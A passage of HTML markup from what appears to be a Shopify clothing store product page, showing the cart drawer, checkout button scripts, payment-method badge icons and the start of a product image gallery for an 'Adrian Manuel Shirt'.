                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25512650604840__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25512650604840__main"
  class="color-background-1 gradient section-template--25512650604840__main-padding"
  data-section="template--25512650604840__main"
><style data-shopify>.section-template--25512650604840__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25512650604840__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25512650604840__main,
    #MediaGallery-template--25512650604840__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25512650604840__main,
      #MediaGallery-template--25512650604840__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25512650604840__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25512650604840__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25512650604840__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25512650604840__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25512650604840__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25512650604840__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25512650604840__main-39624377303336"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25512650604840__main-39624377303336"
            data-alt="Adrian Manuel Shirt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
